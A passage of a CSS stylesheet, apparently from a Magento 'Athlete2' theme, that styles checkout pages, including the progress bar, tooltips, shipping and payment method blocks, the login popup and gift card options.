  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
